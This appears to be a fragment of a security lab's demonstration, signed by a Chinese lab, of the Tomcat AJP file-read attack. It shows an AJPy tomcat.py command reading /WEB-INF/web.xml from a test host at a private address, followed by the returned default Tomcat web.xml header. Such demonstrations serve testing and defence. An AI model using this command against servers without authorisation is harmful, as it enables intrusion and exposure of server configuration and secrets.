 root@bogon:~/Desktop/AJPy-master# python tomcat.py read_file --webapp=ROOT/ /WEB-INF/web.xml 192.168.9.129
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
弥天安全实验室